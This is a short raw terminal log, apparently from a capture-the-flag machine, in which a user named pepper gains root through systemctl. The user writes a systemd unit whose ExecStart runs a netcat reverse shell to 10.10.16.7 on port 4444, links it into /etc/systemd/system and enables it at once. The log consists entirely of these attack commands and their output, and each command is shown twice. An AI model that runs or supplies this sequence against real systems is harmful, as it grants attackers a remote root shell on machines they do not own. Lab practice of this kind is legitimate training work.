 pepper@jarvis:~$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/sh -c "nc 10.10.16.7 4444 -e /bin/bash"
ExecStart=/bin/sh -c "nc 10.10.16.7 4444 -e /bin/bash"
> [Install]
[Install]
> WantedBy=multi-user.target' > root.service
WantedBy=multi-user.target' > root.service
pepper@jarvis:~$ /bin/systemctl link root.service
/bin/systemctl link root.service
Failed to link unit: Invalid argument
pepper@jarvis:~$ /bin/systemctl link /home/pepper/root.service
/bin/systemctl link /home/pepper/root.service
Created symlink /etc/systemd/system/root.service → /home/pepper/root.service.
pepper@jarvis:~$ /bin/systemctl enable --now /home/pepper/root.service
/bin/systemctl enable --now /home/pepper/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /home/pepper/root.service.